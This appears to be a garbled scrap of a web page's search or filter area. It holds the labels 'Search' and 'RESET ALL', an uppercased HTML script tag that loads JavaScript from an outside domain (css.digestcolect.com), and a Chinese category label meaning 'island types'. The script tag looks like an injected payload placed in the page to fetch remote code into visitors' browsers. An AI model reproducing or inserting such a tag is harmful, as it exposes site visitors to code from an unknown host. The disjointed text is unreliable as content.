
Search
RESET ALL
"<SCRIPT TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>岛屿类型